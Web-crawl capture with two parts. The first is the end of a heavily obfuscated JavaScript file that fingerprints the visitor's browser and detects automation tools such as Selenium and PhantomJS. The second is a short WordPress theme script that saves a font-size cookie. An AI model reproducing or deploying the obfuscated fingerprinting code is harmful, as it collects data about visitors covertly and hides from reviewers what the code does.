'\x78\x46\x25\x26')]('\x7c'),_0x4de985=0x0;while(!![]){switch(_0x5ac104[_0x4de985++]){case'\x30':if(_0x3f4b49[_0xf521('0xe2', '\x6c\x4a\x58\x33')](typeof _0x4b7bc1,_0xf521('0xe3', '\x5b\x64\x4c\x6c'))){_0x1a3ef5=_0xf521('0xe4', '\x58\x58\x5b\x38');}else if(_0x3f4b49[_0xf521('0xe5', '\x38\x37\x4b\x6c')](_0x4b7bc1[_0xf521('0xe6', '\x73\x32\x30\x29')]('\x2e')[_0xf521('0x9c', '\x40\x44\x66\x58')],0x1)){_0x1a3ef5=_0x4b7bc1[_0xf521('0xe7', '\x32\x46\x30\x53')]('\x2e')[_0xf521('0xe8', '\x42\x28\x6b\x44')]();}continue;case'\x31':if(_0x3f4b49[_0xf521('0xe9', '\x6e\x38\x23\x33')](typeof _0x4e2206[_0xf521('0xea', '\x51\x46\x49\x39')][_0x39a750],_0xf521('0xeb', '\x6d\x7a\x44\x43'))){_0x48791f[_0x48791f[_0xf521('0xec', '\x6a\x62\x6c\x44')]]=_0x3f4b49[_0xf521('0xed', '\x61\x6e\x4f\x73')](_0x4c4671,_0xf521('0xee', '\x40\x44\x66\x58'));break;}continue;case'\x32':var _0x1a3ef5=_0xf521('0xef', '\x65\x36\x25\x54');continue;case'\x33':if(_0x3f4b49[_0xf521('0xf0', '\x47\x64\x4c\x77')](_0x5124bd[_0xf521('0xf1', '\x45\x55\x39\x62')](_0x1a3ef5),0x0)){_0x5124bd[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x1a3ef5);}continue;case'\x34':var _0x4b7bc1=_0x4e2206[_0xf521('0xf2', '\x30\x36\x50\x4a')][_0x39a750][_0xf521('0xf3', '\x32\x46\x30\x53')];continue;}break;}}for(var _0x39a750=0x0;_0x39a750<_0x5124bd[_0xf521('0xf4', '\x45\x50\x33\x33')];_0x39a750++){_0x48791f[_0x48791f[_0xf521('0xf5', '\x58\x58\x5b\x38')]]=_0x3f4b49[_0xf521('0xf6', '\x53\x47\x55\x5d')](_0x4c4671,_0x3f4b49[_0xf521('0xf7', '\x38\x42\x73\x77')](_0xf521('0xf8', '\x58\x39\x79\x4f'),_0x5124bd[_0x39a750]));}}catch(_0x3943cf){_0x48791f[_0x48791f[_0xf521('0xdf', '\x6a\x43\x4b\x6b')]]=_0x3f4b49[_0xf521('0xf9', '\x78\x5e\x73\x70')](_0x4c4671,_0x3f4b49[_0xf521('0xfa', '\x45\x50\x33\x33')](_0xf521('0xfb', '\x66\x4c\x78\x72'),_0x3943cf));}break;case _0xf521('0xfc', '\x4c\x62\x58\x2a'):if(_0x3f4b49[_0xf521('0xfd', '\x40\x44\x66\x58')](_0x29d7df,_0xf521('0xfe', '\x6a\x62\x6c\x44'))){try{var _0x41a113='';var _0x4c06b0=navigator[_0xf521('0xff', '\x33\x53\x58\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0x100', '\x47\x64\x4c\x77')](_0x4c06b0)){_0x41a113=_0xf521('0x101', '\x45\x50\x33\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0x102', '\x6c\x4a\x58\x33')](_0x4c06b0)){_0x41a113=_0xf521('0x103', '\x47\x5e\x73\x35');}else{_0x41a113=_0xf521('0x104', '\x33\x53\x58\x53');}_0x48791f[_0x48791f[_0xf521('0x105', '\x38\x37\x4b\x6c')]]=_0x4c4671(_0x3f4b49[_0xf521('0x106', '\x4c\x62\x58\x2a')](_0x29d7df+'\x3d',_0x41a113));}catch(_0x4033ff){_0x48791f[_0x48791f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]]=_0x4c4671(_0x3f4b49[_0xf521('0x107', '\x57\x77\x5a\x24')](_0x3f4b49[_0xf521('0x108', '\x52\x43\x66\x4d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')),_0x4033ff[_0xf521('0x109', '\x5e\x65\x6a\x6f')]()));}}break;}_0x3f4b49[_0xf521('0x10a', '\x33\x53\x58\x53')](_0x4ecb76);}continue;case'\x31\x33':var _0x1806e9={'\x56\x77\x76':function _0x21d0b2(_0x399233,_0x2f4d09){return _0x399233%_0x2f4d09;}};continue;case'\x31\x34':var _0x5c58ea=0x2;continue;}break;}}var _0x187089=[[_0xf521('0x10b', '\x51\x46\x49\x39'),_0xf521('0x10c', '\x6a\x62\x6c\x44'),function(){return navigator;}],[_0xf521('0x10d', '\x59\x55\x32\x30'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return navigator[_0xf521('0x10f', '\x75\x4f\x6f\x45')];}],[_0xf521('0x110', '\x40\x44\x66\x58'),_0xf521('0x111', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x112', '\x7a\x21\x48\x72')];}],[_0xf521('0x113', '\x6e\x33\x6a\x42'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x115', '\x5d\x76\x46\x4b')][_0xf521('0x116', '\x65\x36\x25\x54')]==0x0;}],[_0xf521('0x117', '\x7a\x21\x48\x72'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x119', '\x4b\x66\x63\x61')];}],[_0xf521('0x11a', '\x4e\x24\x76\x4b'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x11b', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x11c', '\x7a\x21\x48\x72'),_0xf521('0x11d', '\x78\x5e\x73\x70'),function(){}],[_0xf521('0x11e', '\x6d\x7a\x44\x43'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x478f9a=ActiveXObject;return _0x478f9a;}],[_0xf521('0x120', '\x26\x49\x50\x33'),_0xf521('0x121', '\x51\x26\x21\x4a'),function(){var _0x5e645b=webkitURL;return _0x5e645b;}],[_0xf521('0x122', '\x78\x46\x25\x26'),_0xf521('0x123', '\x38\x37\x4b\x6c'),function(){var _0x2faec7=_phantom;return _0x2faec7;}],[_0xf521('0x124', '\x38\x42\x73\x77'),_0xf521('0x125', '\x59\x55\x32\x30'),function(){var _0x2219dc=callPhantom;return _0x2219dc;}],[_0xf521('0x126', '\x65\x36\x25\x54'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){var _0x5c3410=chrome;return _0x5c3410;}],[_0xf521('0x128', '\x65\x36\x25\x54'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x3eba04=yandex;return _0x3eba04;}],[_0xf521('0x12a', '\x61\x4e\x64\x30'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x370289=opera;return _0x370289;}],[_0xf521('0x12c', '\x61\x6e\x4f\x73'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x4812eb=opr;return _0x4812eb;}],[_0xf521('0x12d', '\x55\x52\x79\x6d'),_0xf521('0x12e', '\x26\x49\x50\x33'),function(){var _0x602e80=safari;return _0x602e80;}],[_0xf521('0x12f', '\x40\x44\x66\x58'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){var _0x32bae2=awesomium;return _0x32bae2;}],[_0xf521('0x131', '\x7a\x54\x54\x48'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x42e267=puffinDevice;return _0x42e267;}],[_0xf521('0x132', '\x26\x49\x50\x33'),_0xf521('0x133', '\x75\x4f\x6f\x45'),function(){var _0x3a4ec4=__nightmare;return _0x3a4ec4;}],[_0xf521('0x134', '\x4c\x62\x58\x2a'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x3cef93=domAutomation;return _0x3cef93;}],[_0xf521('0x136', '\x30\x36\x50\x4a'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x27174b=domAutomationController;return _0x27174b;}],[_0xf521('0x137', '\x78\x46\x25\x26'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x4eb7c3=_Selenium_IDE_Recorder;return _0x4eb7c3;}],[_0xf521('0x138', '\x7a\x21\x48\x72'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){return document[_0xf521('0x139', '\x51\x46\x49\x39')];}],[_0xf521('0x13a', '\x45\x50\x33\x33'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return document[_0xf521('0x13b', '\x29\x6e\x58\x76')];}],[_0xf521('0x13c', '\x6e\x33\x6a\x42'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return process[_0xf521('0x13d', '\x66\x4c\x78\x72')];}],[_0xf521('0x13e', '\x32\x46\x30\x53'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){return global[_0xf521('0x140', '\x45\x50\x33\x33')];}],[_0xf521('0x141', '\x33\x53\x58\x53'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return global[_0xf521('0x143', '\x58\x39\x79\x4f')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){return WebAssembly;}],[_0xf521('0x145', '\x6f\x5a\x41\x25'),_0xf521('0x146', '\x7a\x21\x48\x72'),function(){return _0x311fd3[_0xf521('0x147', '\x61\x4e\x64\x30')](require,'\x66\x73');}],[_0xf521('0x148', '\x47\x64\x4c\x77'),_0xf521('0x149', '\x42\x28\x6b\x44'),function(){return _0x311fd3[_0xf521('0x14a', '\x6c\x4a\x58\x33')](globalThis,global);}],[_0xf521('0x14b', '\x6a\x44\x5d\x6f'),_0xf521('0x14c', '\x6f\x5a\x41\x25'),function(){return window[_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x14e', '\x75\x4f\x6f\x45'),_0xf521('0x14f', '\x6a\x44\x5d\x6f'),function(){return navigator[_0xf521('0x150', '\x55\x52\x79\x6d')];}],[_0xf521('0x151', '\x6f\x5a\x41\x25'),_0xf521('0x152', '\x6d\x7a\x44\x43'),function(){return navigator[_0xf521('0x153', '\x51\x46\x49\x39')];}],[_0xf521('0x154', '\x32\x46\x30\x53'),_0xf521('0x155', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')];}],[_0xf521('0x157', '\x21\x6a\x32\x33'),_0xf521('0x158', '\x78\x5e\x73\x70'),function(){return _0x311fd3[_0xf521('0x159', '\x51\x26\x21\x4a')](navigator[_0xf521('0x15a', '\x58\x58\x5b\x38')],'\x43');}],[_0xf521('0x15b', '\x61\x4e\x64\x30'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){window[_0xf521('0x15c', '\x29\x6e\x58\x76')]=Object[_0xf521('0x15d', '\x38\x42\x73\x77')](window);return window[_0xf521('0x15e', '\x51\x46\x49\x39')][_0xf521('0x15f', '\x73\x32\x30\x29')];}],[_0xf521('0x160', '\x26\x49\x50\x33'),_0xf521('0x161', '\x4c\x62\x58\x2a'),function(){return _0x311fd3[_0xf521('0x162', '\x68\x30\x31\x50')](window[_0xf521('0x163', '\x47\x5e\x73\x35')],0x0);}],[_0xf521('0x164', '\x7a\x54\x54\x48'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return _0x311fd3[_0xf521('0x166', '\x32\x46\x30\x53')](window[_0xf521('0x167', '\x6d\x7a\x44\x43')],0x0);}],[_0xf521('0x168', '\x73\x32\x30\x29'),_0xf521('0x169', '\x33\x53\x58\x53'),function(){return window[_0xf521('0x16a', '\x38\x42\x73\x77')];}],[_0xf521('0x16b', '\x68\x30\x31\x50'),_0xf521('0x16c', '\x57\x77\x5a\x24'),function(){return window[_0xf521('0x16d', '\x58\x58\x5b\x38')][_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x16e', '\x45\x50\x33\x33'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return _0x311fd3[_0xf521('0x16f', '\x6c\x4a\x58\x33')](Boolean,_0x311fd3[_0xf521('0x170', '\x6c\x4a\x58\x33')](typeof process,_0xf521('0x171', '\x73\x32\x30\x29'))&&process[_0xf521('0x172', '\x29\x6e\x58\x76')]&&process[_0xf521('0x173', '\x6a\x62\x6c\x44')][_0xf521('0x174', '\x6f\x5a\x41\x25')]);}],[_0xf521('0x175', '\x45\x55\x39\x62'),_0xf521('0x176', '\x33\x53\x58\x53'),function(){return document[_0xf521('0x177', '\x5d\x76\x46\x4b')];}],[_0xf521('0x178', '\x45\x50\x33\x33'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return eval[_0xf521('0x17a', '\x78\x46\x25\x26')]()[_0xf521('0x17b', '\x5e\x65\x6a\x6f')];}],[_0xf521('0x17c', '\x59\x55\x32\x30'),_0xf521('0x17d', '\x58\x25\x34\x6b'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')][_0xf521('0x17e', '\x6c\x4a\x58\x33')];}],[_0xf521('0x17f', '\x6e\x38\x23\x33'),_0xf521('0x180', '\x59\x64\x77\x57'),function(){return deviceType;}],[_0xf521('0x181', '\x38\x37\x4b\x6c'),_0xf521('0x182', '\x4b\x66\x63\x61'),function(){return screen[_0xf521('0x183', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x184', '\x51\x46\x49\x39'),_0xf521('0x165', '\x78\x46\x25\x26'),function(){return screen[_0xf521('0x185', '\x52\x43\x66\x4d')];}],[_0xf521('0x186', '\x57\x77\x5a\x24'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x5920a3=eoapi;return _0x5920a3;}],[_0xf521('0x187', '\x68\x30\x31\x50'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){var _0x1c929e=eoapi_VerifyThis;return _0x1c929e;}],[_0xf521('0x188', '\x6d\x7a\x44\x43'),_0xf521('0x189', '\x6e\x38\x23\x33'),function(){var _0x33629b=eoapi_extInvoke;return _0x33629b;}],[_0xf521('0x18a', '\x38\x42\x73\x77'),_0xf521('0x18b', '\x51\x46\x49\x39'),function(){var _0xcac3df=eoWebBrowserDispatcher;return _0xcac3df;}],[_0xf521('0x18c', '\x38\x37\x4b\x6c'),_0xf521('0x18d', '\x45\x55\x39\x62'),function(){return window[_0xf521('0x18e', '\x57\x77\x5a\x24')];}],[_0xf521('0x18f', '\x33\x53\x58\x53'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return navigator[_0xf521('0x190', '\x61\x4e\x64\x30')][_0xf521('0x191', '\x6e\x38\x23\x33')]==0x2;}],[_0xf521('0x192', '\x6a\x62\x6c\x44'),_0xf521('0x179', '\x6a\x62\x6c\x44'),function(){return _0x311fd3[_0xf521('0x193', '\x6a\x62\x6c\x44')](navigator[_0xf521('0x194', '\x6f\x5a\x41\x25')][_0xf521('0xa9', '\x29\x6e\x58\x76')],0x2);}],[_0xf521('0x195', '\x51\x46\x49\x39'),_0xf521('0x196', '\x4b\x66\x63\x61'),function(){return window[_0xf521('0x197', '\x68\x30\x31\x50')];}],[_0xf521('0x198', '\x6a\x43\x4b\x6b'),_0xf521('0x199', '\x68\x30\x31\x50'),function(){return navigator[_0xf521('0x19a', '\x7a\x21\x48\x72')][_0xf521('0x19b', '\x47\x5e\x73\x35')][0x0][_0xf521('0x19c', '\x42\x28\x6b\x44')];}],[_0xf521('0x19d', '\x78\x5e\x73\x70'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x19e', '\x78\x5e\x73\x70')][_0xf521('0x19f', '\x47\x64\x4c\x77')][0x1][_0xf521('0x1a0', '\x65\x36\x25\x54')];}],[_0xf521('0x1a1', '\x32\x46\x30\x53'),_0xf521('0x1a2', '\x6e\x38\x23\x33'),function(){return navigator[_0xf521('0x1a3', '\x73\x32\x30\x29')][_0xf521('0x1a4', '\x7a\x21\x48\x72')][0x2][_0xf521('0x1a5', '\x26\x49\x50\x33')];}],[_0xf521('0x1a6', '\x42\x28\x6b\x44'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return navigator[_0xf521('0x1a7', '\x59\x55\x32\x30')][_0xf521('0x1a8', '\x21\x6a\x32\x33')];}],[_0xf521('0x1a9', '\x6d\x7a\x44\x43'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){return navigator[_0xf521('0x1aa', '\x4b\x66\x63\x61')];}],[_0xf521('0x1ab', '\x47\x64\x4c\x77'),_0xf521('0x1ac', '\x5b\x64\x4c\x6c'),function(){return navigator[_0xf521('0x1ad', '\x42\x28\x6b\x44')][_0xf521('0x1ae', '\x51\x26\x21\x4a')];}],[_0xf521('0x1af', '\x57\x77\x5a\x24'),_0xf521('0x1b0', '\x61\x4e\x64\x30'),function(){return navigator[_0xf521('0x1b1', '\x26\x49\x50\x33')][_0xf521('0x1b2', '\x6a\x43\x4b\x6b')];}]];try{var _0x2ec451=_0xf521('0x1b3', '\x61\x6e\x4f\x73')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0x199d5c=0x0;while(!![]){switch(_0x2ec451[_0x199d5c++]){case'\x30':if(_0x23e5e0){_0x187089[_0xf521('0x1b4', '\x26\x49\x50\x33')]([_0x23e5e0,_0xf521('0x1b5', '\x59\x64\x77\x57')]);_0x311fd3[_0xf521('0x1b6', '\x57\x77\x5a\x24')](_0x43b781,_0x311fd3[_0xf521('0x1b7', '\x21\x6a\x32\x33')](_0x2c0518,_0x187089));}continue;case'\x31':_0x4485d4[_0xf521('0x1b8', '\x61\x4e\x64\x30')](_0xf521('0x1b9', '\x6d\x7a\x44\x43'))[_0xf521('0x1ba', '\x38\x42\x73\x77')]=_0x311fd3[_0xf521('0x1bb', '\x6e\x38\x23\x33')](_0xf521('0x1bc', '\x7a\x54\x54\x48'),_0x3043fd[_0xf521('0x1bd', '\x7a\x54\x54\x48')][_0xf521('0x1be', '\x4b\x66\x63\x61')]());continue;case'\x32':_0x311fd3[_0xf521('0x1bf', '\x5d\x76\x46\x4b')](_0x43b781,_0x311fd3[_0xf521('0x1c0', '\x47\x5e\x73\x35')](_0x2c0518,_0x187089));continue;case'\x33':_0x311fd3[_0xf521('0x1c1', '\x45\x50\x33\x33')](_0x4ecb76);continue;case'\x34':if(!_0x3043fd[_0xf521('0x1c2', '\x78\x46\x25\x26')])_0x3043fd[_0xf521('0x1c3', '\x33\x53\x58\x53')]=_0x313c08;continue;case'\x35':var _0xddd194=_0xf521('0x1c4', '\x5d\x76\x46\x4b');continue;case'\x36':if(_0xc858b9){try{_0x4418c4[_0xf521('0x1c5', '\x4c\x62\x58\x2a')]=_0x4454ad(_0xc858b9);}catch(_0x1cb335){}}continue;case'\x37':_0x187089[_0xf521('0x1c6', '\x57\x77\x5a\x24')]([_0x311fd3[_0xf521('0x1c7', '\x7a\x54\x54\x48')](_0x311fd3[_0xf521('0x1c8', '\x6a\x43\x4b\x6b')]('\x27'+_0xddd194,'\x27'),_0xf521('0x1c9', '\x52\x43\x66\x4d')),_0xf521('0x1ca', '\x47\x64\x4c\x77'),function(){return _0xddd194[_0xf521('0x1cb', '\x26\x49\x50\x33')]();}]);continue;}break;}}catch(_0x507e4f){_0x4485d4[_0xf521('0x1cc', '\x73\x32\x30\x29')](_0xf521('0x1cd', '\x5b\x64\x4c\x6c'))[_0xf521('0x1ce', '\x4c\x62\x58\x2a')]=_0x311fd3[_0xf521('0x1cf', '\x6c\x4a\x58\x33')](_0xf521('0x1d0', '\x75\x4f\x6f\x45'),_0x3043fd[_0xf521('0x1d1', '\x32\x46\x30\x53')](_0x507e4f[_0xf521('0x1d2', '\x30\x36\x50\x4a')]));}finally{if(_0xc858b9)_0x4418c4[_0xf521('0x1d3', '\x42\x28\x6b\x44')]=_0xc858b9;}}());

--- FILE ---
content_type: application/javascript
request_url: https://kagoshima-yumesukusuku.net/spot/wp-content/themes/portal/js/font.js?ver=1.0
body_size: -10
content:
jQuery(function($){var history=$.cookie('fontSize');var elm=$('#wrap');(!history)?elm.addClass('fontM'):elm.addClass(history);$('li','#fontChange').click(function(){var setFontSize=this.id;$.cookie('fontSize',setFontSize);elm.removeClass().addClass(setFontSize);});});